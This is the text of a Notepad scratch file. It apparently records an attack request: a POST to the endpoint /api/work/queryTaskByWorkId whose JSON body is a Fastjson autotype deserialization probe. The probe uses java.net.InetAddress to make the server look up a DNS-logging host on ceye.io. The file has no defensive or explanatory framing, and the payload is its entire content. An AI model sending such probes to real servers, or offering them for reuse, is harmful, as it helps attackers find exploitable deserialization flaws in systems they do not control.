 *新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/api/work/queryTaskByWorkId
'Content-Type': 'application/json;charset=UTF-8'
Post
{"@type":"java.net.InetAddress","val":"test.sr3uwk.ceye.io"}